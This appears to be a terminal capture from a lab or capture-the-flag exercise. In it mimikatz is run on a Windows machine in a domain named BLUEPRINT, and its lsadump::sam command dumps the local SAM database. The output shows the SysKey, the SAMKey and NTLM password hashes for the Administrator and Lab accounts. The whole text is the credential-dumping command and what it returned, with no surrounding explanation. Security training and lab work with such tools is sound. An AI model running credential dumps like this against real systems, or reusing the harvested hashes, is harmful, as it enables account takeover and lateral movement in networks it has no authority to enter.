 C:\Users\Administrator\Desktop>mimi2.exe
mimi2.exe
  .#####.   mimikatz 2.2.0 (x86) #18362 Feb 29 2020 11:13:10
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::sam
Domain : BLUEPRINT
SysKey : 147a48de4a9815d2aa479598592b086f
Local SID : S-1-5-21-3130159037-241736515-3168549210
SAMKey : 3700ddba8f7165462130a4441ef47500
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 549a1bcb88e35dc18c7a0b0168631411
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : Lab
  Hash NTLM: 30e87bf999828446a1c1209ddde4c450
mimikatz #